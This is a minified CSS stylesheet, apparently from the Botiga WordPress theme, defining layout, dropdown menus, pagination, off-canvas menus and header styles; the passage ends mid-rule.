.botiga-mega-menu.botiga-mega-menu-contained-full-width>.sub-menu:before{max-width:var(--botiga_boxed_width, 1200px)}.botiga-site-layout-boxed .site{max-width:var(--botiga_boxed_width, 1200px);margin-left:auto;margin-right:auto}.botiga-site-layout-padded:after,.botiga-site-layout-padded:before{content:"";position:fixed;left:0;width:100%;z-index:10000;height:var(--botiga_padded_spacing, 25px);background-color:var(--botiga_background_color, #ffffff)}.botiga-site-layout-padded:before{top:0}.botiga-site-layout-padded:after{bottom:0}.botiga-site-layout-padded.admin-bar:before{top:32px}.botiga-site-layout-padded .site{position:relative;margin:var(--botiga_padded_spacing, 25px)}.botiga-site-layout-padded .site:after,.botiga-site-layout-padded .site:before{content:"";position:fixed;top:0;z-index:9999;width:var(--botiga_padded_spacing, 25px);height:100%;background-color:var(--botiga_background_color, #ffffff)}.botiga-site-layout-padded .site:before{left:0}.botiga-site-layout-padded .site:after{right:0}.botiga-site-layout-padded.sticky-header-active .site{max-width:calc(100% - var(--botiga_padded_spacing, 25px)*2)}.botiga-site-layout-fluid.botiga-page-builder-mode .entry-content>*:not(.athemes-blocks-block):not(.alignfull):not(.alignwide),.botiga-site-layout-fluid .container{max-width:100%;padding-left:var(--botiga_fluid_spacing, 15px);padding-right:var(--botiga_fluid_spacing, 15px)}.botiga-site-layout-fluid .botiga-mega-menu.botiga-mega-menu-contained>.sub-menu,.botiga-site-layout-fluid .botiga-mega-menu.botiga-mega-menu-full-width>.sub-menu,.botiga-site-layout-fluid .botiga-mega-menu.botiga-mega-menu-contained-full-width>.sub-menu{max-width:100%;width:100vw !important}.page-template-template-canvas .content-wrapper{margin-top:0;margin-bottom:0}.botiga-dropdown{--dropdown--symbol--size: 0.8em;display:block;width:100%}.botiga-dropdown.main-navigation>div#primary-menu>ul{list-style:none;padding:0}@media(min-width: 1025px){.botiga-dropdown.main-navigation>div#primary-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-dropdown.main-navigation>div#primary-menu>ul li+li{margin-left:35px}}.botiga-dropdown .botiga-dropdown-ul{list-style:none;margin:0;padding-left:0}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul{width:200px;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);float:left;position:absolute;left:-999em;z-index:99999;display:block;opacity:0;height:0;overflow:hidden;-webkit-transform:translate3d(0, 15px, 0);transform:translate3d(0, 15px, 0);-webkit-transition:ease transform 300ms,ease opacity 300ms;transition:ease transform 300ms,ease opacity 300ms}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-ul{left:100%;top:0}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li{background:#fff;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:0}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul{display:block;left:100%}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li .dropdown-symbol{margin-top:10px;margin-right:15px}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li .dropdown-symbol svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul.toggled .botiga-dropdown-li{background-color:rgba(0,0,0,0)}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-link{width:100%;display:inline-block;text-transform:none;padding:10px 15px}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul{left:auto;top:100%;opacity:1;height:auto;overflow:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul.sub-menu-reverse,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul.sub-menu-reverse,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul.sub-menu-reverse{left:auto;right:0}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul.sub-menu-reverse-vertically,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul.sub-menu-reverse-vertically,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul.sub-menu-reverse-vertically{top:auto;bottom:100%}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul .botiga-dropdown-ul,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul .botiga-dropdown-ul,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul .botiga-dropdown-ul{top:0}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul .botiga-dropdown-ul.sub-menu-reverse,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul .botiga-dropdown-ul.sub-menu-reverse,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul .botiga-dropdown-ul.sub-menu-reverse{left:auto;right:100%}.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul .botiga-dropdown-ul.sub-menu-reverse-vertically,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul .botiga-dropdown-ul.sub-menu-reverse-vertically,.botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul .botiga-dropdown-ul.sub-menu-reverse-vertically{top:auto;bottom:0}.botiga-dropdown .botiga-dropdown-li{position:relative;margin-right:35px;padding-bottom:0}.botiga-dropdown .botiga-dropdown-li:last-of-type{margin-right:0}.botiga-dropdown .botiga-dropdown-link{padding:10px 0;display:inline-block;text-decoration:none}.botiga-dropdown .ws-svg-icon{width:var(--dropdown--symbol--size);height:var(--dropdown--symbol--size);margin-top:-2px}.botiga-dropdown .dropdown-symbol{margin-left:8px}.botiga-dropdown.with-hover-delay .botiga-dropdown-ul .botiga-dropdown-ul{-webkit-transition-delay:0ms;transition-delay:0ms}.botiga-dropdown.with-hover-delay .botiga-dropdown-ul .botiga-dropdown-li.hovered>.botiga-dropdown-ul,.botiga-dropdown.with-hover-delay .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul,.botiga-dropdown.with-hover-delay .botiga-dropdown-ul .botiga-dropdown-li.focus>.botiga-dropdown-ul{-webkit-transition-delay:300ms;transition-delay:300ms}@media(max-width: 1024px){.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li{margin-right:0}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li.menu-item-has-children{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li.menu-item-has-children>.botiga-dropdown-link{width:calc(100% - (var(--dropdown--symbol--size) + .5em))}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li.menu-item-has-children>.sub-menu{position:relative;width:100%;left:0;top:0;right:auto !important;-webkit-transform:none;transform:none;-webkit-box-shadow:none;box-shadow:none}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li.menu-item-has-children>.sub-menu>.botiga-dropdown-li{background-color:rgba(0,0,0,0)}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li.menu-item-has-children>.sub-menu .sub-menu{padding-left:20px}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li.menu-item-has-children.expand>.sub-menu{opacity:1;height:auto;overflow:visible}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li.menu-item-has-children:not(.expand)>.sub-menu{opacity:0;height:0;overflow:hidden}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li .dropdown-symbol{margin:0 !important}.botiga-dropdown.botiga-dropdown-mobile-accordion .botiga-dropdown-li .dropdown-symbol svg{-webkit-transform:none !important;transform:none !important}}.bottom-header-row .dropdown-symbol,.site-header .dropdown-symbol{margin-left:10px;cursor:pointer}.bottom-header-row .dropdown-symbol .ws-svg-icon,.site-header .dropdown-symbol .ws-svg-icon{width:.8em;height:.8em;margin-top:-2px}.bottom-header-row .dropdown-symbol .ws-svg-icon svg,.site-header .dropdown-symbol .ws-svg-icon svg{-webkit-transition:ease all 300ms;transition:ease all 300ms}.botiga-dropdown.toggled .botiga-dropdown-ul{display:block}@media screen and (min-width: 1025px){.botiga-dropdown .botiga-dropdown-ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.comment-navigation .nav-links,.posts-navigation .nav-links,.post-navigation .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}.comment-navigation .nav-previous a,.posts-navigation .nav-previous a,.post-navigation .nav-previous a{color:var(--bt-color-body-text, #212121)}.comment-navigation .nav-previous a:hover,.posts-navigation .nav-previous a:hover,.post-navigation .nav-previous a:hover{color:var(--bt-color-link-default, #757575)}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{text-align:end;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}.comment-navigation .nav-next a,.posts-navigation .nav-next a,.post-navigation .nav-next a{color:var(--bt-color-body-text, #212121)}.comment-navigation .nav-next a:hover,.posts-navigation .nav-next a:hover,.post-navigation .nav-next a:hover{color:var(--bt-color-link-default, #757575)}.navigation.pagination{text-align:center;margin-top:40px}.navigation.pagination .page-numbers{display:inline-block;width:36px;height:36px;line-height:36px;text-align:center;-webkit-transition:background-color .3s;transition:background-color .3s;margin-right:7px;border-radius:50%;background:rgba(0,0,0,0);color:var(--bt-color-body-text, #212121)}.navigation.pagination .page-numbers:last-child{margin-right:0}.woocommerce-pagination{text-align:center;margin-top:40px}.woocommerce-pagination ul{list-style:none;margin:0;padding:0}.woocommerce-pagination li{display:inline-block;margin-right:7px}.woocommerce-pagination li:last-child{margin-right:0}.woocommerce-pagination li .page-numbers{display:block;width:36px;height:36px;line-height:36px;text-align:center;background:rgba(0,0,0,0);-webkit-transition:background-color .3s;transition:background-color .3s;border-radius:50%;color:var(--bt-color-body-text, #212121)}.botiga-pagination-load-more .navigation.pagination,.botiga-pagination-load-more .woocommerce-pagination{display:none}.botiga-pagination-wrapper{text-align:center;margin-top:60px}.botiga-pagination-button{position:relative;display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.botiga-pagination-button .botiga-pagination-button__label{display:inline-block;font-size:.9em;text-transform:uppercase;-webkit-transition:ease all 300ms;transition:ease all 300ms}.botiga-pagination-button .botiga-pagination-button__loader{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0)}.botiga-pagination-button svg{opacity:0;-webkit-animation-name:rotateAnim;animation-name:rotateAnim;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transition:ease all 300ms;transition:ease all 300ms}.botiga-pagination-button.loading .botiga-pagination-button__label,.botiga-pagination-button.loading-anim .botiga-pagination-button__label{opacity:0;visibility:hidden}.botiga-pagination-button.loading svg,.botiga-pagination-button.loading-anim svg{display:block;opacity:.7}.botiga-pagination-button.loading-anim .botiga-pagination-button__label{display:none}.botiga-pagination-button.loading-anim svg path{fill:var(--bt-color-body-text, #212121)}.botiga-offcanvas-menu{position:fixed;left:0;opacity:0;-webkit-transition:all .4s;transition:all .4s;top:0;-webkit-box-shadow:0 5px 15px 3px rgba(0,0,0,.07);box-shadow:0 5px 15px 3px rgba(0,0,0,.07);padding:30px;margin:0;z-index:99999;color:var(--bt-color-menu-text, #212121);background-color:var(--bt-color-menu-bg, #FFF);width:100%;max-width:300px;height:100%;overflow-y:auto;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.botiga-offcanvas-menu a:not(.button){color:var(--bt-color-menu-text, #212121)}.botiga-offcanvas-menu svg.stroke-based{stroke:var(--bt-color-menu-text, #212121)}.botiga-offcanvas-menu svg:not(.stroke-based){fill:var(--bt-color-menu-text, #212121)}.botiga-offcanvas-menu .dropdown-symbol .ws-svg-icon svg{fill:var(--bt-color-menu-text, #212121)}.botiga-offcanvas-menu .header-item .botiga-image.is-svg{background-color:var(--bt-color-menu-text, #212121)}.botiga-offcanvas-menu .main-navigation{font-size:var(--bt-font-size-header-menu, 16px)}.botiga-offcanvas-menu .mobile-header-item{visibility:hidden}.admin-bar .botiga-offcanvas-menu{top:32px}.botiga-offcanvas-menu.toggled{opacity:1;-webkit-transform:none;transform:none}.botiga-offcanvas-menu.toggled .mobile-header-item{visibility:visible}.botiga-offcanvas-menu .mobile-offcanvas-menu-content{width:100%}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-link{width:100%}.botiga-offcanvas-menu .botiga-dropdown .menu-item-has-children .botiga-dropdown-link{width:calc(100% - 26px)}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul{width:100%}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-link{width:calc(100% - 26px)}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li{display:block;padding:0}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li .dropdown-symbol{position:relative;left:10px;margin-left:0;margin-right:0}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li .dropdown-symbol svg{-webkit-transform:none;transform:none}.botiga-offcanvas-menu .botiga-dropdown>.botiga-dropdown-ul>.botiga-dropdown-li:first-child>.botiga-dropdown-link{padding-top:0}.botiga-offcanvas-menu .botiga-dropdown>.botiga-dropdown-ul>.botiga-dropdown-li:last-child{border-bottom:0}.botiga-offcanvas-menu .botiga-dropdown>.botiga-dropdown-ul>.botiga-dropdown-li:last-child>.botiga-dropdown-link{padding-bottom:0}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li{margin-right:0;padding-top:5px}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:last-child{border-bottom:0}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-ul{position:static}.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li>.botiga-dropdown-ul{display:none}.botiga-offcanvas-menu .botiga-dropdown .sub-menu{display:none;margin:0;list-style:none;padding-left:10px;position:static;float:none;-webkit-box-shadow:none;box-shadow:none;height:auto;overflow:visible}.botiga-offcanvas-menu .botiga-dropdown .sub-menu.toggled{display:block !important;height:auto;visibility:visible}.botiga-offcanvas-menu.botiga-offcanvas-menu-hide-close-icon .mobile-menu-close{display:none}.botiga-offcanvas-menu .widget_shopping_cart{display:none !important}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul{width:100%}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-link{width:auto;padding-right:0;padding-left:0}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li{display:block;padding:0}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li .dropdown-symbol{position:relative;left:10px;margin-left:0;margin-right:10px}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li .dropdown-symbol svg{-webkit-transform:none;transform:none}.botiga-desktop-offcanvas-menu .botiga-dropdown>.botiga-dropdown-ul>.botiga-dropdown-li:first-child>.botiga-dropdown-link{padding-top:0}.botiga-desktop-offcanvas-menu .botiga-dropdown>.botiga-dropdown-ul>.botiga-dropdown-li:last-child{border-bottom:0}.botiga-desktop-offcanvas-menu .botiga-dropdown>.botiga-dropdown-ul>.botiga-dropdown-li:last-child>.botiga-dropdown-link{padding-bottom:0}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li{margin-right:0}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-li:last-child{border-bottom:0}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-ul{position:static}.botiga-desktop-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul .botiga-dropdown-li:hover>.botiga-dropdown-ul{display:none}.botiga-desktop-offcanvas-menu .botiga-dropdown .sub-menu{display:none;width:100%;position:static;left:0;z-index:1;opacity:1;padding-left:10px;padding-right:10px;margin:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-box-shadow:none;box-shadow:none}.botiga-desktop-offcanvas-menu .botiga-dropdown .sub-menu.toggled{float:none !important;display:block !important;height:auto;overflow:visible}.botiga-desktop-offcanvas-menu .botiga-dropdown .sub-menu.toggled .botiga-dropdown-link{background-color:rgba(0,0,0,0)}@media screen and (max-width: 1024px){.botiga-offcanvas-menu .botiga-dropdown .botiga-dropdown-ul .botiga-dropdown-ul{-webkit-transform:none;transform:none;opacity:1}}.botiga-offcanvas-menu.toggled .menu{display:block}body.mobile-menu-visible{overflow-y:hidden}body.mobile-menu-visible:before{content:"";position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);z-index:99999}.menu-toggle{width:28px;position:relative;cursor:pointer;display:inline-block}.menu-toggle i,.menu-toggle svg{width:28px !important;height:20px !important}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown{width:auto}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li{margin-right:20px}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li:last-child{margin-right:0}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li>.botiga-dropdown-link{position:relative;padding-top:0;padding-bottom:0}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li>.botiga-dropdown-link:after{content:"";width:100%;height:15px;position:absolute;left:0;top:100%}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li .ws-svg-icon{position:relative;top:-2px;width:.75em;height:.75em;margin-left:7px}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li>.botiga-dropdown-ul{-webkit-transform:translate3d(0, 30px, 0);transform:translate3d(0, 30px, 0)}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li>.botiga-dropdown-ul .botiga-dropdown-li .botiga-dropdown-link{padding:14px 0}.secondary-navigation:not(.bhfb-navigation).botiga-dropdown .menu>.botiga-dropdown-li:hover>.botiga-dropdown-ul{-webkit-transform:translate3d(0, 15px, 0);transform:translate3d(0, 15px, 0)}.botiga-footer-copyright-navigation.not-footer-builder{display:block}.botiga-footer-copyright-navigation.not-footer-builder ul{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding-left:0}.botiga-footer-copyright-navigation.not-footer-builder ul li{padding-bottom:0}.botiga-footer-copyright-navigation.not-footer-builder ul li a{padding:0 10px;text-decoration:none}.header-elements:nth-child(1) ul li:first-child a,.footer-copyright-elements:nth-child(1) ul li:first-child a{padding-left:0}.header-elements:nth-child(2) ul li:last-child a,.footer-copyright-elements:nth-child(2) ul li:last-child a{padding-right:0}.footer-copyright-elements:nth-child(2) ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.top-bar .top-bar-mobile-navigation.header-item{margin-right:0}.top-bar .top-bar-mobile-navigation.header-item+.secondary-navigation{display:none}.top-bar .top-bar-mobile-navigation.header-item+.secondary-navigation+.header-item{margin-left:25px}@media screen and (min-width: 1025px){.top-bar .top-bar-mobile-navigation.header-item{display:none}.top-bar .top-bar-mobile-navigation.header-item+.secondary-navigation{display:-webkit-box;display:-ms-flexbox;display:flex}.top-bar .top-bar-mobile-navigation.header-item+.secondary-navigation+.header-item{margin-left:0}}@media screen and (max-width: 1024px){.top-bar .top-bar-mobile-navigation.header-item{z-index:1000}}.botiga-breadcrumb-trail{border-bottom:1px solid rgba(0,16,46,.1);text-transform:uppercase;letter-spacing:1px;font-size:.8em;font-weight:600;padding-top:15px;padding-bottom:15px}.botiga-breadcrumb-trail ul{list-style:none;padding:0;margin:0}.botiga-breadcrumb-trail ul li{display:inline;padding-bottom:0}.botiga-breadcrumb-trail ul li:last-of-type .botiga-svg-icon{display:none}.botiga-breadcrumb-trail .botiga-svg-icon{margin:0 9px;position:relative;top:1px}.botiga-breadcrumb-trail .botiga-svg-icon,.botiga-breadcrumb-trail .botiga-svg-icon svg{width:.9em;height:.9em}#masthead .main-navigation{font-size:var(--bt-font-size-header-menu, 16px)}.site-header{background-color:#fff;position:relative;z-index:999}.site-header a{-webkit-transition:ease color 300ms;transition:ease color 300ms}.site-header a svg{-webkit-transition:ease stroke 300ms,ease fill 300ms;transition:ease stroke 300ms,ease fill 300ms}.site-header-inner{padding-top:15px;padding-bottom:15px}.botiga-offcanvas-menu,.mobile-header{display:none}.mobile-header-item{margin-bottom:30px}.mobile-header-item:last-of-type{margin-bottom:0}.mobile-header-item .align-right{text-align:right}.mobile-header-item .header-item .ws-svg-icon{width:24px;height:24px}@media(max-width: 1024px){.bottom-header-row,.site-header{display:none}.mobile-header{display:block;padding-top:15px;padding-bottom:15px}.mobile-header .align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.mobile-header .align-center{text-align:center}.botiga-offcanvas-menu{display:block}}.site-title{font-size:20px;font-size:1.25rem;margin:0}.site-title a,.site-title a:visited{color:#212121}.site-description{margin:5px 0 0}.header-elements{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_layout_1 .header-elements,.header_layout_2 .header-elements{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header_layout_2 .row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header_layout_2 .menu-col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.header_layout_2 .menu-center .botiga-dropdown>div>ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_layout_2 .menu-right .botiga-dropdown>div>ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header_layout_2 .header-col{padding-left:15px;padding-right:15px}.header_layout_1 .site-branding,.header_layout_3 .site-branding,.header_layout_5 .site-branding{text-align:center}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(33,33,33,.1)}.bottom-header_layout_3 .menu-center .botiga-dropdown>div>ul,.bottom-header_layout_4 .menu-center .botiga-dropdown>div>ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bottom-header_layout_3 .menu-right .botiga-dropdown>div>ul,.bottom-header_layout_4 .menu-right .botiga-dropdown>div>ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.bottom-header_layout_4 .row-menu,.bottom-header_layout_5 .row-menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.bottom-header_layout_4 .row-menu .botiga-dropdown>div>ul,.bottom-header_layout_5 .row-menu .botiga-dropdown>div>ul{display:-webkit-box;display:-ms-flexbox;display:flex}.bottom-header_layout_4 .row-menu.menu-center .botiga-dropdown>div>ul,.bottom-header_layout_5 .row-menu.menu-center .botiga-dropdown>div>ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.bottom-header_layout_4 .row-menu.menu-right .botiga-dropdown>div>ul,.bottom-header_layout_5 .row-menu.menu-right .botiga-dropdown>div>ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header_layout_3 .header-elements:not(:first-of-type),.bottom-header_layout_3 .header-elements:not(:first-of-type),.bottom-header_layout_4 .header-elements:not(:first-of-type),.header_layout_4 .header-elements:not(:first-of-type),.bottom-header_layout_5 .header-elements:not(:first-of-type),.header_layout_5 .header-elements:not(:first-of-type){-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header_layout_6{border-bottom:0 !important}.header_layout_6 .header-search-form{position:fixed;top:0;left:300px !important;width:calc(100% - 300px)}.header_layout_6 .botiga-desktop-offcanvas{background-color:inherit}.header_layout_7 .site-header-inner .header-elements:last-child{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header_layout_8 .site-header-inner .header-elements{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.admin-bar .header_layout_6{top:32px}@media(min-width: 1025px){.header-header_layout_6 .content-wrapper,.header-header_layout_6 .top-bar,.header-header_layout_6 .page-header,.header-header_layout_6 .woocommerce-page-header,.header-header_layout_6 .botiga-single-sticky-add-to-cart-wrapper,.header-header_layout_6 .footer-widgets,.header-header_layout_6 .site-footer{width:calc(100% - 300px);margin-left:auto}.header-header_layout_6 .container.content-wrapper{position:relative;left:150px}.header-header_layout_6 .product-gallery-summary.gallery-showcase:before,.header-header_layout_6 .product-gallery-summary.gallery-full-width:before{width:calc(100vw + 300px)}}.botiga-desktop-offcanvas{position:fixed;top:0;left:0;width:100%;max-width:300px;height:100%;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;opacity:0;visibility:hidden;z-index:9999999;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);-webkit-transition:ease all 300ms;transition:ease all 300ms}.botiga-desktop-offcanvas.botiga-desktop-offcanvas-show{opacity:1;visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.botiga-desktop-offcanvas.vertical-align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.botiga-desktop-offcanvas.vertical-align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.botiga-desktop-offcanvas.vertical-align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.botiga-desktop-offcanvas.content-align-left{text-align:left}.botiga-desktop-offcanvas.content-align-center{text-align:center}.botiga-desktop-offcanvas.content-align-center .header-elements{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.botiga-desktop-offcanvas.content-align-center .header-elements .header-item.button{margin-left:100%}.botiga-desktop-offcanvas.content-align-center .header-elements .header-item.header-content,.botiga-desktop-offcanvas.content-align-center .header-elements .header-item.header-html,.botiga-desktop-offcanvas.content-align-center .header-elements .header-item.header-shortcode{margin-right:0}.botiga-desktop-offcanvas.content-align-right{text-align:right}.botiga-desktop-offcanvas.content-align-right .header-elements{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.botiga-desktop-offcanvas.content-align-right .header-elements .header-item{margin-right:0;margin-left:25px}.botiga-desktop-offcanvas.content-align-right .header-elements .header-item.button{margin-left:100%;margin-right:0}.botiga-desktop-offcanvas .botiga-dropdown .botiga-dropdown-li{width:100%;margin:0}.botiga-desktop-offcanvas .header-elements{-ms-flex-wrap:wrap;flex-wrap:wrap}.botiga-desktop-offcanvas .header-elements .header-item.button{width:100%;margin-right:100%;white-space:nowrap}.botiga-desktop-offcanvas .header-elements .header-item.header-contact,.botiga-desktop-offcanvas .header-elements .header-item.header-html,.botiga-desktop-offcanvas .header-elements .header-item.header-shortcode{width:100%}.botiga-desktop-offcanvas .header-elements .header-item.site-header-cart .widget_shopping_cart{display:none}.botiga-desktop-offcanvas .desktop-menu-close{position:absolute;top:20px;right:20px;z-index:10}.admin-bar .botiga-desktop-offcanvas{top:32px;height:calc(100% - 32px)}.desktop-menu-toggle svg{width:20px;height:20px}.header-desktop-offcanvas-layout2 .botiga-desktop-offcanvas{max-width:none;-webkit-transform:none;transform:none}.header-desktop-offcanvas-layout2 .botiga-desktop-offcanvas.botiga-desktop-offcanvas-show{-webkit-transform:none;transform:none}.header-desktop-offcanvas-layout2 .botiga-desktop-offcanvas.botiga-desktop-offcanvas-show.content-align-left .botiga-dropdown{margin-right:auto;margin-left:0}.header-desktop-offcanvas-layout2 .botiga-desktop-offcanvas.botiga-desktop-offcanvas-show.content-align-right 